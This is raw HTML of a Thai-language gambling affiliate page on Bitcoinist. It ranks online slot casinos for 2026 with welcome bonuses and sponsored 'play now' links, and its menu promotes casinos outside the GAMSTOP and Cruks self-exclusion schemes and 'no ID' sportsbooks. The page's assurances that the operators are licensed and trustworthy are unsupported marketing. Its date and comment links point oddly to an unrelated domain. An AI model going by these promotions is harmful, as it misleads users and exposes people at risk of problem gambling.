                <li id="menu-item-413050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413050 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/non-gamstop-casinos-uk-compare-new-casinos-not-on-gamstop/">No GAMSTOP Casinos in UK</a></li>
                <li id="menu-item-413102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413102 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/casino-zonder-cruks-nederland/">No Cruks Casinos NL</a></li>
            </ul>
</li>
        </ul>
</li>
        <li id="menu-item-413047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413047 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-betting/">Crypto Betting</a>
        <ul class="sub-menu">
            <li id="menu-item-413052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413052 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/us-betting-sites-without-verification-no-id-withdrawal/">No ID sportsbooks</a></li>
        </ul>
</li>
    </ul>
</li>
    <li id="menu-item-413076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413076 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-games-what-is-it-and-their-types/">Play Crypto Games</a>
    <ul class="sub-menu">
        <li id="menu-item-413048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413048 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crypto-poker/">Crypto Poker</a></li>
        <li id="menu-item-413046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413046 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-bitcoin-slots/">Crypto Slots</a></li>
        <li id="menu-item-413057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413057 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/10-best-bitcoin-blackjack-casinos/">Crypto Blackjack</a></li>
        <li id="menu-item-413054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-413054 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/crash-gambling-sites-top-10/">Crypto Crash Gambling</a>
        <ul class="sub-menu">
            <li id="menu-item-413055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413055 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/aviator-game-best-sites/">Aviator Sites</a></li>
        </ul>
</li>
        <li id="menu-item-413104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413104 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/top-crypto-plinko-sites-bitcoin-games/">Plinko</a></li>
    </ul>
</li>
    <li id="menu-item-96769" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96769 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/bitcoin-mining-everything-you-need-to-know/">Bitcoin Mining</a></li>
    <li id="menu-item-96873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-96873 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-bitcoin-brokers/">Best Bitcoin Brokers</a></li>
    <li id="menu-item-107999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107999 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/best-bitcoin-forex-brokers-how-to-choose-the-best-bitcoin-forex-broker/">Best Bitcoin Forex Brokers</a></li>
    <li id="menu-item-125463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125463 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/how-to-earn-bitcoin-the-definitive-passive-btc-and-crypto-income-guide/">How To Earn Bitcoin</a></li>
    <li id="menu-item-125976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125976 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/facebook-the-rise-of-a-giant-and-the-libra-cryptocurrency/">What is Facebook Libra?</a></li>
    <li id="menu-item-126183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126183 bgnav" data-item-row="default" ><a href="https://bitcoinist.com/ripple-and-xrp-the-complete-guide/">Ripple and XRP: The Complete Guide</a></li>
</ul>
</li>
<li id="menu-item-196460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196460 bgnav" data-item-row="default" ><a href="/events-page">Events</a></li>
<li id="menu-item-112011" class="red-link x-disable-gb menu-item menu-item-type-custom menu-item-object-custom menu-item-112011 bgnav" data-item-row="default" ><a target="_blank" href="https://bzstarz.com/b1f3043d7">Play Games</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                                    </div>
            </div>

                </div>
</div>
        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
            <div class="site-title">
            <a href="https://bitcoinist.com/">
                <img class='jeg_logo_img' src="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1-min.png" srcset="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1-min.png 1x, https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1@2x-min.png 2x" alt="Bitcoinist.com"data-light-src="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1-min.png" data-light-srcset="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1-min.png 1x, https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1@2x-min.png 2x" data-dark-src="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1-min-3.png" data-dark-srcset="https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1-min-3.png 1x, https://bitcoinist.com/wp-content/uploads/2021/04/Logo-1@2x-min-1-2.png 2x">            </a>
        </div>
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://bitcoinist.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div>    
        
        <div class="header-breaking-news">
        <a class="header-breaking-news__title" href="https://bitcoinist.com/galaxy-digitals-bitcoin-outlook-250000-goal-2027/"><strong>Breaking News:</strong> Galaxy Digital's Bitcoin Outlook: Uncertainty For Next Year, $250,000 Goal Set For 2027</a>
    </div>
    </div>

<!--
<div class="below-mobile-header">
    <a class="header__sponsored-logo" href="https://worthpad.io/?utm_source=bitcoinist&utm_medium=MenuButton&utm_campaign=bitcoinist_MB&utm_term=tokenpresale&utm_content=logo-worthpad" target="_blank">
        <img src="https://bitcoinist.com/wp-content/uploads/2021/10/worthpad-logo.jpg">
    </a>

    <a class="header__sponsored-logo header__sponsored-logo--punt-crypto" href="https://www.puntlinks.com/click/41/96/2259/1" target="_blank">
        <img src="https://bitcoinist.com/wp-content/uploads/2021/12/punt-casino-logo.png">
    </a>
</div>
-->

<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
            <div class="below-header-banner">
            <div class="container">
                <!-- Leaderboard Main (1200x90) [asyncbeta] -->
                <script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
                <div class="plc596570"></div>
                <script type="text/javascript">
                    var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
                    var abkw = window.abkw || '';
                    var plc596570 = window.plc596570 || 0;
                    (function(){
                    var divs = document.querySelectorAll(".plc596570:not([id])");
                    var div = divs[divs.length-1];
                    div.id = "placement_596570_"+plc596570;
                    AdButler.ads.push({handler: function(opt){ AdButler.register(172179, 596570, [1200,90], 'placement_596570_'+opt.place, opt); }, opt: { place: plc596570++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
                    })();
                </script>
            </div>
        </div>
    
    <div class="jeg_main jeg_sidebar_none">
        <div class="jeg_container">

            <div class="jeg_content jeg_singlepage">
                <div class="container">

                    <div class="row">
                        <div class="jeg_main_content col-md-12">

                            
                            <div class="entry-header">
                                <h1 class="jeg_post_title">สล็อตเว็บตรง ไม่ผ่านเอเย่นต์ 2026 ค่ายนอก เบทถูก แตกหนัก ถอนได้ไม่อั้น</h1>

                                <div class="jeg_meta_container">
                                    <div class="jeg_post_meta">
                                        <div class="jeg_meta_container">
                                            <div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                                    <div class="jeg_meta_author">
                    <img alt='Anan Phongchai' src='https://bitcoinist.com/wp-content/uploads/2025/11/anan-phongchai.png?resize=300%2C300' srcset='https://bitcoinist.com/wp-content/uploads/2025/11/anan-phongchai.png?resize=300%2C300 2x' class='avatar avatar-80 photo' height='80' width='80' />                    <span class="meta_text">by</span>
                    <a href="https://bitcoinist.com/author/ananphongchai/">Anan Phongchai</a>               </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://oncolife.com.ua/">Last Updated: January 2, 2026 5:52 am</a>
            </div>
        

            </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://oncolife.com.ua/#comments"><i
                            class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
                                        </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbitcoinist.com%2Fdirect-web-slots-thailand%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%20%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%8C%202026%20%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%81%20%E0%B9%80%E0%B8%9A%E0%B8%97%E0%B8%96%E0%B8%B9%E0%B8%81%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%20%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%AD%E0%B8%B1%E0%B9%89%E0%B8%99&url=https%3A%2F%2Fbitcoinist.com%2Fdirect-web-slots-thailand%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fbitcoinist.com%2Fdirect-web-slots-thailand%2F&title=%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%20%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%8C%202026%20%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%81%20%E0%B9%80%E0%B8%9A%E0%B8%97%E0%B8%96%E0%B8%B9%E0%B8%81%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%20%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%AD%E0%B8%B1%E0%B9%89%E0%B8%99" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fbitcoinist.com%2Fdirect-web-slots-thailand%2F&text=%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%20%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%8C%202026%20%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%81%20%E0%B9%80%E0%B8%9A%E0%B8%97%E0%B8%96%E0%B8%B9%E0%B8%81%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%20%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%AD%E0%B8%B1%E0%B9%89%E0%B8%99" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    
                </div>
            </div></div>
                            <div class="entry-content ">
                                
                                <div class="content-inner">
                                    <p>หากคุณกำลังมองหาเว็บสำหรับปั่นสล็อตกับเว็บใหญ่จากต่างประเทศ เว็บสล็อตแท้เชื่อถือได้และมีความมั่นคงทางการเงิน ที่ดำเนินการโดยบริษัทเว็บพนันออนไลน์ที่จดทะเบียนอย่างถูกต้องตามกฎหมายและมีใบอนุญาตจากหน่วยงานด้านการพนันแล้วล่ะก็ บทความนี้ของเราจะพาคุณไปทำความรู้จักกับเหล่าเว็บไซต์นั้น ๆ</p>
<p>ไม่เพียงแค่นั้น เรายังมีข้อมูลเบื้องต้นที่ควรรู้เกี่ยวกับเว็บสล็อตและการให้บริการคาสิโนที่ควรรู้สำหรับมือใหม่ ไม่ว่าจะเป็นเหตุผลว่าำทำไมสล็อตถึงแตกง่าย พร้อมกับคำถามที่พบบ่อยที่น่าสนใจ</p>
<p>*โปรดทราบว่าเกมสล็อตออนไลน์ถูกสร้างมาเพื่อความบันเทิงและสามารถติดได้ ผู้เล่นควรเล่นเกมอย่างมีขีดจำกัดและเล่นด้วยเงินที่สามารถเสียได้เท่านั้น</p>
<h2>สล็อตเว็บตรง ที่ดีที่สุดในประเทศไทย ปี 2026</h2>
<div class="campaign-compact-table__wrapper require_ajax_loading " data-id="66466" data-atts-filter="true" data-atts-display="10" >
    <div class="campaign-compact-table__title">
        
    </div>

    

    <table class="campaign-compact-table do-not-wrap">
        <tbody class="campaign-compact-table__offers-wrapper " data-offers-count="28">
            <tr
    class="campaign-compact-table__offer brand_table_custom_cl  366700  "
    data-rated=""
    date-new="1764007108"
    curentdate="1764007108"
    data-id="366700"
    data-offer-name="BK8 TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="https://bitcoinist.com/visit/bk8-th" target="_blank" rel="nofollow sponsored">
            <img decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/01/bk8-asia.svg"  alt="BK8 TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">BK8 TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>200% สูงสุด 12,500 บาท</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>200% สูงสุด 12,500 บาท</p></div>

        <ul class=""><li>ยืนยันเบอร์โทรศัพท์สำเร็จรับ 100 บาท</li><li>รองรับการชำระเงินหลายช่องทาง</li><li>ปลอดภัย เชื่อถือได้ และการเงินมั่นคง</li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">BK8 TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="https://bitcoinist.com/visit/bk8-th" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>
<tr
    class="campaign-compact-table__offer   366704  "
    data-rated=""
    date-new="1763455669"
    curentdate="1763455669"
    data-id="366704"
    data-offer-name="WE88 TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="https://bitcoinist.com/visit/we88-th" target="_blank" rel="nofollow sponsored">
            <img decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/01/we88-1.svg"  alt="WE88 TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">WE88 TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>แพ็กเกจต้อนรับสมาชิกใหม่: ฟรีสปิน 138 ครั้ง + โบนัสฝากครั้งแรก 100%!</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>แพ็กเกจต้อนรับสมาชิกใหม่: ฟรีสปิน 138 ครั้ง + โบนัสฝากครั้งแรก 100%!</p></div>

        <ul class=""><li>การทำธุรกรรมรวดเร็วด้วย Bitcoin, Ethereum และ Tether</li><li>โปรโมชั่น VIP หลากหลาย</li><li>เกมพิเศษ เช่น ยิงปลาและไก่ชน</li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">WE88 TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="https://bitcoinist.com/visit/we88-th" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>
<tr
    class="campaign-compact-table__offer   366702  "
    data-rated=""
    date-new="1763455678"
    curentdate="1763455678"
    data-id="366702"
    data-offer-name="12 Play TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="https://bitcoinist.com/visit/12play-th" target="_blank" rel="nofollow sponsored">
            <img loading="lazy" decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/01/12-play.svg"  alt="12 Play TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">12 Play TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>โบนัสต้อนรับสุดพิเศษ 150% + 50 ฟรีสปิน!</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>โบนัสต้อนรับสุดพิเศษ 150% + 50 ฟรีสปิน!</p></div>

        <ul class=""><li>ยืนยันโปรไฟล์ รับฟรี 60 บาท ทันที</li><li>ชวนเพื่อน รับโบนัสสูงสุด 12,000 บาทต่อสัปดาห์!</li><li>รับเงินคืนรายวัน 1.2% ไม่จำกัด – ถอนได้ไม่อั้น </li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">12 Play TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="https://bitcoinist.com/visit/12play-th" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>
<tr
    class="campaign-compact-table__offer   366706  "
    data-rated=""
    date-new="1763455684"
    curentdate="1763455684"
    data-id="366706"
    data-offer-name="UEA8 TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="https://bitcoinist.com/visit/uea8-th" target="_blank" rel="nofollow sponsored">
            <img loading="lazy" decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/01/uea8-NEW.svg"  alt="UEA8 TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">UEA8 TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>โบนัสต้อนรับฝาก 120%</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>โบนัสต้อนรับฝาก 120%</p></div>

        <ul class=""><li>ฟรีสปินและรางวัลเงินสดรายวันสำหรับสมาชิก</li><li>คืนเงินทันที 1% ไม่มีขีดจำกัด</li><li>รับโบนัสโปรโมชั่น VIP สูงสุด 68,888 บาท</li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">UEA8 TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="https://bitcoinist.com/visit/uea8-th" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>
<tr
    class="campaign-compact-table__offer   384237  "
    data-rated=""
    date-new="1763455693"
    curentdate="1763455693"
    data-id="384237"
    data-offer-name="Ms.Slot TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="https://bitcoinist.com/visit/slotms-th" target="_blank" rel="nofollow sponsored">
            <img loading="lazy" decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/01/Ms.Slot-Logo-1.svg"  alt="Ms.Slot TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">Ms.Slot TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>แจกฟรี 300% สูงสุด 9,000 บาท</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>แจกฟรี 300% สูงสุด 9,000 บาท</p></div>

        <ul class=""><li>เว็บตรง</li><li>ฝาก-ถอนไว</li><li>จ่ายไม่อั้น</li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">Ms.Slot TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="https://bitcoinist.com/visit/slotms-th" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>
<tr
    class="campaign-compact-table__offer   462443  "
    data-rated=""
    date-new="1746013142"
    curentdate="1746013142"
    data-id="462443"
    data-offer-name="Roll88 Casino TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="/visit/roll88-th" target="_blank" rel="nofollow sponsored">
            <img loading="lazy" decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/04/Roll88-Logo.svg"  alt="Roll88 Casino TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">Roll88 Casino TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>ฝากครั้งแรกรับโบนัส 100% สูงสุด 888 บาท ฝากขั้นต่ำเพียง 1 บาท!!</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>ฝากครั้งแรกรับโบนัส 100% สูงสุด 888 บาท ฝากขั้นต่ำเพียง 1 บาท!!</p></div>

        <ul class=""><li>ระบบฝากอัตโนมัติ </li><li>โอนเข้าบัญชีและสแกนคิวอาร์โค้ด</li><li>ฝากขั้นต่ำเพียง 1 บาท</li><li>มีค่ายเกมให้เลือกมากมาย</li><li>PG ลิขสิทธิ์แท้</li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">Roll88 Casino TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="/visit/roll88-th" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>
<tr
    class="campaign-compact-table__offer   517499  "
    data-rated=""
    date-new="1751264481"
    curentdate="1751264481"
    data-id="517499"
    data-offer-name="i828 TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="/visit/i828-th" target="_blank" rel="nofollow sponsored">
            <img loading="lazy" decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/06/i828-Logo.svg"  alt="i828 TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">i828 TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>รับฟรี 666 ทุกวัน! สำหรับกีฬาและคาสิโน</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>รับฟรี 666 ทุกวัน! สำหรับกีฬาและคาสิโน</p></div>

        <ul class=""><li>การลงทะเบียนรวดเร็ว</li><li>โบนัสสูง</li><li>ฝาก-ถอนไว</li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">i828 TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="/visit/i828-th" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>
<tr
    class="campaign-compact-table__offer   636869  "
    data-rated=""
    date-new="1764449269"
    curentdate="1764449269"
    data-id="636869"
    data-offer-name="BetGoat Casino TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="/visit/betgoat-th/" target="_blank" rel="nofollow sponsored">
            <img loading="lazy" decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/11/Betgoat-logo.svg"  alt="BetGoat Casino TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">BetGoat Casino TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>โบนัสเงินฝาก 100%</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>โบนัสเงินฝาก 100%</p></div>

        <ul class=""><li>รับฟรี 100 ฟรีสปินส์</li><li>โบนัสเงินฝาก 100%</li><li>กล่องปริศนา สูงสุดถึง 10,000 USDT</li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">BetGoat Casino TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="/visit/betgoat-th/" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>
<tr
    class="campaign-compact-table__offer   593335  "
    data-rated=""
    date-new="1759219748"
    curentdate="1759219748"
    data-id="593335"
    data-offer-name="Siam369 Casino TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="https://bitcoinist.com/visit/siam369-th" target="_blank" rel="nofollow sponsored">
            <img loading="lazy" decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/09/Siam369-Logo.svg"  alt="Siam369 Casino TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">Siam369 Casino TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>โบนัสต้อนรับ 100% สูงสุด 800 บาท</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>โบนัสต้อนรับ 100% สูงสุด 800 บาท</p></div>

        <ul class=""><li>การออกแบบเว็บไซต์ที่สวยงามและเรียบง่าย</li><li>โบนัสต้อนรับที่น่าสนใจ</li><li>มีเกมให้เลือกมากมาย</li></ul>
    </td>
    <td class="campaign-compact-table__offer-rating">
        <div class="campaign-compact-table__offer-rating-text campaign-compact-table__offer-rating-empty">
            <span></span>
        </div>
          <a class="campaign-compact-table__offer-brand-name">Siam369 Casino TH</a>
    </td>
    <td class="campaign-compact-table__offer-cta-button">
        <a href="https://bitcoinist.com/visit/siam369-th" target="_blank" rel="nofollow sponsored">  เล่นตอนนี้ </a>
        
    </td>
    
</tr>
<tr
    class="campaign-compact-table__offer   366718  "
    data-rated=""
    date-new="1739946865"
    curentdate="1739946865"
    data-id="366718"
    data-offer-name="SIAM 191 TH"
    
    
>
     
    <td class="campaign-compact-table__offer-logo">
        <a href="https://bitcoinist.com/visit/siam191-th" target="_blank" rel="nofollow sponsored">
            <img loading="lazy" decoding="async" src="https://bitcoinist.com/wp-content/uploads/2025/01/siam191.svg"  alt="SIAM 191 TH Logo" width="130" height="63" />
            <p class="campaign-compact-table__offer-brand-name">SIAM 191 TH</p>
        </a>
        
    </td>
    <td class="campaign-compact-table__offer-description"><p>โปรโมชั่นต้อนรับสล็อต 100%</p></td>
    <td class="campaign-compact-table__offer-key-features">
        <div class="campaign-compact-table__offer-description"><p>โปรโมชั่นต้อนรับสล็อต 100%</p></div>

